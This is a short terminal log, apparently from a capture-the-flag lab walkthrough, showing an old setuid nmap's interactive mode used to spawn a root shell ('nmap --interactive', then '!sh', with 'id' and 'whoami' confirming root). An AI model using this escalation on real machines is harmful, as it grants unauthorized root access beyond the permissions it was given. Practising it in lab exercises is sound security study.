 robot@linux:~$ nmap --interactive
nmap --interactive
Starting nmap V. 3.81 ( http://www.insecure.org/nmap/ )
Welcome to Interactive Mode -- press h <enter> for help
nmap> !sh
!sh
# id
id
uid=1002(robot) gid=1002(robot) euid=0(root) groups=0(root),1002(robot)
# whoami
whoami
root
#